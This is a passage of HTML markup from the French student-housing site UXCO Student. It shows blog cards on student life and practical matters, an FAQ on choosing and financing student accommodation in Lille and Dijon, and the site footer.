					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/residence_etudiante_uxco_student_lille_3-1-800x530.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/residence_etudiante_uxco_student_lille_3-1-300x199.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/residence_etudiante_uxco_student_lille_3-1-1024x679.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/residence_etudiante_uxco_student_lille_3-1-768x509.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/residence_etudiante_uxco_student_lille_3-1-1536x1018.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/residence_etudiante_uxco_student_lille_3-1-1200x795.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/residence_etudiante_uxco_student_lille_3-1-1440x954.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/residence_etudiante_uxco_student_lille_3-1.jpg 2048w"
				alt=""
		width="800"
		height="530"
	/>
</picture>			</figure>
			<div class="badges">
									
<a	class="badge bc-0"
			href="https://www.uxco.com/fr/blog/categories/vie-etudiante/"
		>
	<span>
		Vie étudiante	</span>
	</a>				
									
<a	class="badge bc-5"
			href="https://www.uxco.com/fr/blog/villes/lille/"
		>
	<span>
		Lille	</span>
	</a>							</div>

			<span class="card-post__btn">
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>			</span>
		</div>

		<h3 class="h7">
			<a href="https://www.uxco.com/fr/blog/vie-etudiante-lille/">
				Lille : une ville étudiante accueillante et dynamique			</a>
		</h3>		
	</div>
	<span class="card-post__bottom">
		2 Mai 2025
			</span>
</article>				    			</div>
				    						    			<div class="swiper-slide col-lg-3">
				    				
<article class="card-post">
	<div>
		<div class="card-post__top">
			<figure>
				<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-communaute-3-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-communaute-3-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-communaute-3-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-communaute-3-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-communaute-3-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-communaute-3-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-communaute-3-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-communaute-3.jpg.webp 1999w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-communaute-3-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-communaute-3-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-communaute-3-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-communaute-3-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-communaute-3-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-communaute-3-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-communaute-3-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-communaute-3-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-communaute-3.jpg 1999w"
				alt=""
		width="800"
		height="533"
	/>
</picture>			</figure>
			<div class="badges">
									
<a	class="badge bc-0"
			href="https://www.uxco.com/fr/blog/categories/infos-pratiques/"
		>
	<span>
		Infos pratiques	</span>
	</a>				
							</div>

			<span class="card-post__btn">
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>			</span>
		</div>

		<h3 class="h7">
			<a href="https://www.uxco.com/fr/blog/rentree-decalee/">
				Rentrée décalée en janvier-février 2026 : comment se réorienter sans perdre une année ?			</a>
		</h3>		
	</div>
	<span class="card-post__bottom">
		26 Déc 2025
			</span>
</article>				    			</div>
				    						    			<div class="swiper-slide col-lg-3">
				    				
<article class="card-post">
	<div>
		<div class="card-post__top">
			<figure>
				<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-studio-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-studio-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-studio-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-studio-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-studio-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-studio-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-studio-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-studio.jpg.webp 1999w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-studio-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-studio-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-studio-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-studio-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-studio-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-studio-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-studio-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-studio-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-studio.jpg 1999w"
				alt=""
		width="800"
		height="533"
	/>
</picture>			</figure>
			<div class="badges">
									
<a	class="badge bc-0"
			href="https://www.uxco.com/fr/blog/categories/infos-pratiques/"
		>
	<span>
		Infos pratiques	</span>
	</a>				
							</div>

			<span class="card-post__btn">
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>			</span>
		</div>

		<h3 class="h7">
			<a href="https://www.uxco.com/fr/blog/construire-planning-revision/">
				Comment faire son planning de révision efficacement ?			</a>
		</h3>		
	</div>
	<span class="card-post__bottom">
		18 Déc 2025
			</span>
</article>				    			</div>
				    						    			<div class="swiper-slide col-lg-3">
				    				
<article class="card-post">
	<div>
		<div class="card-post__top">
			<figure>
				<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-bureau-manager-accueil-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-bureau-manager-accueil-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-bureau-manager-accueil-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-bureau-manager-accueil-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-bureau-manager-accueil-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-bureau-manager-accueil-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-bureau-manager-accueil-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-bureau-manager-accueil.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-bureau-manager-accueil-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-bureau-manager-accueil-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-bureau-manager-accueil-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-bureau-manager-accueil-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-bureau-manager-accueil-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-bureau-manager-accueil-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-bureau-manager-accueil-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-bureau-manager-accueil-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-bureau-manager-accueil.jpg 2000w"
				alt=""
		width="800"
		height="533"
	/>
</picture>			</figure>
			<div class="badges">
									
<a	class="badge bc-0"
			href="https://www.uxco.com/fr/blog/categories/infos-pratiques/"
		>
	<span>
		Infos pratiques	</span>
	</a>				
							</div>

			<span class="card-post__btn">
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>			</span>
		</div>

		<h3 class="h7">
			<a href="https://www.uxco.com/fr/blog/remuneration-stage-6-mois/">
				Quelle rémunération pour un stage de 6 mois en Master 2 ?			</a>
		</h3>		
	</div>
	<span class="card-post__bottom">
		12 Déc 2025
			</span>
</article>				    			</div>
				    						        </div>
				    </div>
				</div>
				<div class="d-lg-none">
					<div class="slider__btns">
						
<button	class="btn btn--icon-arrow-left prev btn--square"
				type="button"
				aria-controls="slider-6951c3dc82afa"
				>
	<span class="btn__inner">
		<span class="sr-only">
			Lorem ipsum		</span>

		<span class="btn__icon">
							<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">>
  <path d="M.2,6.1l4.3,4.3c.3.3.8.3,1.1,0,.3-.3.3-.8,0-1.1l-3-3h8.1c.4,0,.8-.3.8-.8s-.3-.8-.8-.8H2.4l3.2-3.4c.3-.3.3-.8,0-1.1,0-.1-.3-.2-.5-.2s-.4,0-.6.2L.2,4.9c-.3.3-.3.8,0,1v.2Z"/>
</svg>					</span>
	</span>
</button>						
<button	class="btn btn--icon-arrow-right next btn--square"
				type="button"
				aria-controls="slider-6951c3dc82afa"
				>
	<span class="btn__inner">
		<span class="sr-only">
			Lorem ipsum		</span>

		<span class="btn__icon">
							<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>					</span>
	</span>
</button>					</div>
				</div>
			</div>
		</div>
	</section>

	<section class="strate strate-accordions bevel bc-3" >
		<div class="grid js-inview-section">
							<div class="col-lg-4 rte strate-accordions__intro">
					<div class="rte">
																			<h2>FAQ - Tes questions, nos réponses</h2>																	</div>
				</div>			
			
			<div class="items col-lg-6--1" itemscope itemtype="https://schema.org/FAQPage">
									<div class="accordion js-accordion" data-module="accordion" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
	<button class="js-accordion-btn accordion__label t4">
		<h3 itemprop="name">
			Quels sont les critères à prendre en compte pour choisir une résidence étudiante ?		</h3>

		<span class="accordion__btn"></span>
	</button>
	<div class="accordion__content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
		<div class="accordion__content__inner rte" itemprop="text">
			<p>Le choix idéal dépend de tes priorités. Pense à la <strong>proximité</strong> de ton <strong>université</strong> ou de ton école pour minimiser ton temps de transport. Analyse les <strong>services</strong> proposés : une bonne connexion <strong>internet</strong>, des espaces communs et une formule <strong>all-inclusive</strong> sont de vrais plus. Enfin, regarde la vie de <strong>quartier</strong> : commerces, bars, espaces verts&#8230; Choisis un environnement où tu te sentiras bien pour vivre cette nouvelle étape de ta <strong>vie</strong>.</p>
		</div>
	</div>
</div>
									<div class="accordion js-accordion" data-module="accordion" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
	<button class="js-accordion-btn accordion__label t4">
		<h3 itemprop="name">
			Quelles sont les options de financement pour le logement étudiant ?		</h3>

		<span class="accordion__btn"></span>
	</button>
	<div class="accordion__content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
		<div class="accordion__content__inner rte" itemprop="text">
			<p>La principale aide est celle de la Caisse d&rsquo;Allocations Familiales (APL/ALS). N&rsquo;hésite pas à faire ta demande dès ton emménagement. La <strong>garantie</strong> Visale est aussi un excellent dispositif gratuit qui peut se porter garant pour toi si tes parents ne le peuvent pas. Renseigne-toi également sur les bourses d&rsquo;études et les aides spécifiques proposées par la <strong>ville</strong> de Lille ou la région Hauts-de-France pour les <strong>jeunes</strong>.</p>
		</div>
	</div>
</div>
									<div class="accordion js-accordion" data-module="accordion" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
	<button class="js-accordion-btn accordion__label t4">
		<h3 itemprop="name">
			Comment effectuer une demande de logement étudiant à Lille ?		</h3>

		<span class="accordion__btn"></span>
	</button>
	<div class="accordion__content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
		<div class="accordion__content__inner rte" itemprop="text">
			<p>Le plus simple est de le faire directement en <strong>ligne</strong> sur notre site. Tu pourras consulter les disponibilités, choisir ton <strong>studio</strong> ou appartement, et monter ton <strong>dossier</strong> numérique étape par étape. C&rsquo;est rapide, sécurisé et ça t&rsquo;évite une tonne de paperasse. Une fois ton dossier complet et validé, tu n&rsquo;as plus qu&rsquo;à signer électroniquement et à préparer tes valises !</p>
		</div>
	</div>
</div>
									<div class="accordion js-accordion" data-module="accordion" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
	<button class="js-accordion-btn accordion__label t4">
		<h3 itemprop="name">
			Où se trouvent les résidences étudiantes UXCO Student à Dijon ?		</h3>

		<span class="accordion__btn"></span>
	</button>
	<div class="accordion__content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
		<div class="accordion__content__inner rte" itemprop="text">
			<p>Nos résidences sont placées pile là où il faut : <strong>proches de l’Université de Bourgogne</strong>, de Sciences Po ou de l’ENSA, mais aussi des <strong>lignes de métro et de tram</strong> et du <strong>centre-ville</strong>. Résultat : tu peux aller en cours, sortir entre amis ou faire tes courses facilement, sans perdre de temps dans les trajets.</p>
		</div>
	</div>
</div>
									<div class="accordion js-accordion" data-module="accordion" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
	<button class="js-accordion-btn accordion__label t4">
		<h3 itemprop="name">
			Combien coûte un logement étudiant à Dijon ?		</h3>

		<span class="accordion__btn"></span>
	</button>
	<div class="accordion__content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
		<div class="accordion__content__inner rte" itemprop="text">
			<p>Ça dépend du type de logement que tu choisis : studio cosy rien qu’à toi, appart’ partagé pour plus de convivialité… Chez UXCO Student, tout est <strong>meublé</strong>, les <strong>charges sont incluses</strong> et tu as <strong>accès aux services</strong> de la résidence. Ça t’évite les mauvaises surprises et tu sais exactement ce que tu payes chaque mois.</p>
		</div>
	</div>
</div>
							</div>

					</div>
	</section>

<footer class="footer bc-1 " data-module="footer">
    <div class="grid">
                    
            <div class="footer__prefooter bc-0">
                <div class="js-inview-section">
                                            <p class="h1 inview-title js-inview">
                            Ton <img fetchpriority="high" decoding="async" src="https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-chill-studio-2-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-6348" srcset="https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-chill-studio-2-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-chill-studio-2-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-chill-studio-2-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-chill-studio-2-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-chill-studio-2-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-chill-studio-2-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-chill-studio-2-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-chill-studio-2.jpg 1999w" sizes="(max-width: 300px) 100vw, 300px" /> avenir<br />
commence <img decoding="async" src="https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-ami-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-6293" srcset="https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-ami-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-ami-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-ami-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-ami-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-ami-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-ami-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-ami-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/residence-etudiante-uxco-student-ami.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /> ici !
                        </p>
                                                                
<a	class="btn btn--icon-arrow-right"
				href="https://www.uxco.com/fr/logement-etudiant/"
							target=""
	>
	<span class="btn__inner">
		<span class="btn__text">
			Trouver un logement		</span>

		<span class="btn__icon">
							<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>					</span>
	</span>
</a>                                    </div>
            </div>
        
        <div class="col-md-4 col-lg-1-4 footer__logo">
            <a href="https://www.uxco.com/fr/">
                <img src="https://www.uxco.com/wp-content/themes/uxco/assets/img/svg/logo-white.svg" alt="UXCO" width="181" height="80"> 
            </a>
            <p class="h9">
                Ton avenir commence ici            </p>
        </div>
        <ul class="col-md-7--1 col-lg-6-10 footer__items">
            <li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.uxco.com/fr/logement-etudiant/">Toutes les villes</a></li>
<li id="menu-item-6668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6668"><a href="https://www.uxco.com/fr/uxco-student-qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-97"><a href="https://www.uxco.com/fr/blog/">Blog</a></li>
<li id="menu-item-6669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6669"><a href="https://www.uxco.com/fr/faq/">FAQ</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.uxco.com/fr/contact/">Nous contacter</a></li>
        </ul>
        <div class="col-lg-3 footer__social">
            <div>
                <p>Suivre la communauté</p>
                <ul><li>
<a	class="btn btn--icon-instagram btn--reverse btn--round"
				href="https://www.instagram.com/uxco_student/"
							target="_blank"
	>
	<span class="btn__inner">
		<span class="sr-only">
			Instagram		</span>

		<span class="btn__icon">
							<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve">
<path style="fill-rule:evenodd;clip-rule:evenodd;" d="M9,4.4C6.4,4.4,4.4,6.5,4.4,9c0,2.5,2.1,4.6,4.6,4.6
	c2.6,0,4.6-2.1,4.6-4.6C13.6,6.5,11.6,4.4,9,4.4z M9,12c-1.7,0-3-1.3-3-3c0-1.7,1.3-3,3-3c1.7,0,3,1.3,3,3C12,10.7,10.7,12,9,12z"/>
<path d="M14.9,4.2c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1.1
	C14.4,3.1,14.9,3.6,14.9,4.2z"/>
<path style="fill-rule:evenodd;clip-rule:evenodd;" d="M17.9,5.3c0-1-0.2-1.6-0.4-2.2c-0.2-0.6-0.6-1.1-1-1.6
	c-0.5-0.5-1-0.8-1.6-1c-0.6-0.2-1.2-0.4-2.2-0.4C11.7,0,11.4,0,9,0S6.3,0,5.3,0.1S3.7,0.3,3.1,0.5C2.5,0.7,2,1.1,1.5,1.5
	c-0.5,0.5-0.8,1-1,1.6C0.3,3.7,0.1,4.3,0.1,5.3C0,6.3,0,6.6,0,9s0,2.7,0.1,3.7s0.2,1.6,0.4,2.2c0.2,0.6,0.6,1.1,1,1.6
	c0.5,0.5,1,0.8,1.6,1c0.6,0.2,1.2,0.4,2.2,0.4C6.3,18,6.6,18,9,18s2.7,0,3.7-0.1c1,0,1.6-0.2,2.2-0.4c1.2-0.5,2.2-1.4,2.6-2.6
	c0.2-0.6,0.4-1.2,0.4-2.2c0-1,0.1-1.3,0.1-3.7S18,6.3,17.9,5.3z M16.3,12.6c0,0.9-0.2,1.4-0.3,1.7c-0.3,0.8-0.9,1.4-1.7,1.7
	c-0.3,0.1-0.8,0.3-1.7,0.3c-0.9,0-1.2,0.1-3.6,0.1s-2.7,0-3.6-0.1c-0.9,0-1.4-0.2-1.7-0.3c-0.4-0.1-0.7-0.4-1-0.7
	c-0.3-0.3-0.5-0.6-0.7-1c-0.1-0.3-0.3-0.8-0.3-1.7c0-0.9-0.1-1.2-0.1-3.6s0-2.7,0.1-3.6C1.7,4.5,1.9,4,2,3.7c0.1-0.4,0.4-0.7,0.7-1
	c0.3-0.3,0.6-0.5,1-0.7C4,1.9,4.5,1.7,5.4,1.7c0.9,0,1.2-0.1,3.6-0.1c2.4,0,2.7,0,3.6,0.1c0.9,0,1.4,0.2,1.7,0.3
	c0.4,0.1,0.7,0.4,1,0.7c0.3,0.3,0.5,0.6,0.7,1c0.1,0.3,0.3,0.8,0.3,1.7c0,0.9,0.1,1.2,0.1,3.6S16.4,11.7,16.3,12.6L16.3,12.6z"/>
</svg>
					</span>
	</span>
</a></li><li>
<a	class="btn btn--icon-tiktok btn--reverse btn--round"
				href="https://www.tiktok.com/@uxco_student"
							target="_blank"
	>
	<span class="btn__inner">
		<span class="sr-only">
			TikTok		</span>

		<span class="btn__icon">
							<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 650.1 750">
  <path d="M569.1,160.4c-5.1-2.6-10-5.5-14.8-8.6-13.9-9.2-26.6-20-37.9-32.2-28.3-32.4-38.8-65.2-42.7-88.2h.2c-3.2-19.1-1.9-31.4-1.7-31.4h-128.8v498.1c0,6.7,0,13.3-.3,19.8,0,.8,0,1.6-.1,2.4,0,.4,0,.7,0,1.1v.3c-2.8,36.3-23.4,68.8-55,86.8-16.2,9.2-34.6,14.1-53.3,14.1-60,0-108.7-48.9-108.7-109.4s48.6-109.4,108.7-109.4c11.4,0,22.7,1.8,33.5,5.3l.2-131.2c-66.3-8.6-133.1,11-184.4,53.9-22.2,19.3-40.9,42.3-55.2,68-5.4,9.4-26,47-28.4,108.2-1.6,34.7,8.9,70.7,13.8,85.5v.3c3.1,8.8,15.2,38.6,35,63.8,15.9,20.2,34.7,37.9,55.8,52.6v-.3l.3.3c62.4,42.4,131.5,39.6,131.5,39.6,12-.5,52.1,0,97.6-21.6,50.5-23.9,79.3-59.6,79.3-59.6,18.4-21.3,33-45.6,43.2-71.8,11.7-30.6,15.5-67.4,15.5-82.1V250.8c1.6.9,22.4,14.7,22.4,14.7,0,0,30,19.2,76.8,31.7,33.6,8.9,78.8,10.8,78.8,10.8v-127.9c-15.8,1.7-48-3.3-81-19.7Z"/>
</svg>					</span>
	</span>
</a></li><li>
<a	class="btn btn--icon-facebook btn--reverse btn--round"
				href="https://www.facebook.com/UXCORESIDENCES/"
							target="_blank"
	>
	<span class="btn__inner">
		<span class="sr-only">
			Facebook		</span>

		<span class="btn__icon">
							<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 8.3 18" style="enable-background:new 0 0 8.3 18;" xml:space="preserve">
<path d="M1.9,18h3.6V8.9h2.5l0.3-3H5.5V4.1c0-0.7,0.1-1,0.8-1h2V0H5.8C3.1,0,1.9,1.2,1.9,3.5v2.4H0V9h1.9V18
	L1.9,18z"/>
</svg>
					</span>
	</span>
</a></li><li>
<a	class="btn btn--icon-youtube btn--reverse btn--round"
				href="https://www.youtube.com/channel/UCefmknzDa1-y2l9Px9HXDwQ/"
							target="_blank"
	>
	<span class="btn__inner">
		<span class="sr-only">
			YouTube		</span>

		<span class="btn__icon">
							<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 22 14.4" style="enable-background:new 0 0 22 14.4;" xml:space="preserve">
<path d="M21.5,2.3c-0.3-0.9-1-1.6-1.9-1.8C17.9,0,11,0,11,0S4.1,0,2.4,0.4C1.5,0.7,0.7,1.4,0.5,2.3
	C0,3.9,0,7.2,0,7.2s0,3.4,0.5,5c0.3,0.9,1,1.6,1.9,1.8c1.7,0.4,8.6,0.4,8.6,0.4s6.9,0,8.6-0.4c0.9-0.2,1.7-0.9,1.9-1.8
	c0.5-1.6,0.5-5,0.5-5S22,3.9,21.5,2.3z M8.8,10.2V4.2l5.7,3L8.8,10.2L8.8,10.2z"/>
</svg>
					</span>
	</span>
</a></li><li>
<a	class="btn btn--icon-linkedin btn--reverse btn--round"
				href="https://www.linkedin.com/company/uxco-group/"
							target="_blank"
	>
	<span class="btn__inner">
		<span class="sr-only">
			LinkedIn		</span>

		<span class="btn__icon">
							<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 14 14" style="enable-background:new 0 0 14 14;" xml:space="preserve">
<path d="M1.7,3.5c0.9,0,1.7-0.8,1.7-1.7c0-1-0.8-1.7-1.7-1.7C0.8,0,0,0.8,0,1.7C0,2.7,0.8,3.5,1.7,3.5z"/>
<path d="M3.2,4.7H0.3V14h2.9V4.7z"/>
<path d="M7.8,9.1C7.8,7.8,8.4,7,9.6,7c1.1,0,1.6,0.7,1.6,2.1V14H14V8.1c0-2.5-1.4-3.7-3.4-3.7
	c-2,0-2.8,1.5-2.8,1.5V4.7H5V14h2.8L7.8,9.1L7.8,9.1z"/>
</svg>
					</span>
	</span>
</a></li></ul>            </div>

                <div class="header__item header__item--lang-selector" data-barba-prevent="all">
        <button class="js-header-btn-item">
            FR            <svg width="8" height="13" viewBox="0 0 8 13" fill="none" xmlns="http://www.w3.org/2000/svg">
